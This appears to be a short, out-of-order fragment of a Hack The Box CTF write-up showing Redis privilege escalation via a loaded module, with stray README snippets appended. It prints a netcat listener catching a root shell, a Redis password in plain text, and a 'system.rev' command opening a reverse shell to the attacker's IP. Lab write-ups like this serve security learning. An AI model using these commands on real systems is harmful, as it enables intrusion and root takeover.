 ┌──(super㉿kali)-[~/Desktop/CTF/htb/shared/CVE-2022-0543/RedisModules-ExecuteCommand]
└─$ nc -lvnp 2239
listening on [any] 2239 ...
connect to [10.10.16.5] from (UNKNOWN) [10.129.30.186] 54048
ls
dump.rdb
id
uid=0(root) gid=0(root) groups=0(root)
OK
127.0.0.1:6379> system.rev 10.10.16.5 2239
(error) ERR unknown command `system.rev`, with args beginning with: `10.10.16.5`, `2239`,
127.0.0.1:6379> module list
(empty array)
127.0.0.1:6379> exit
dan_smith@shared:~$ redis-cli --pass F2WHqJUz2WEz=Gqq
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe
127.0.0.1:6379> module load /home/dan_smith/module.so
OK
127.0.0.1:6379> module list
1) 1) "name"
   2) "system"
   3) "ver"
   4) (integer) 1
127.0.0.1:6379> system.rev 10.10.16.5 2239
README.md
pspy - unprivileged Linux pr
Getting started
Download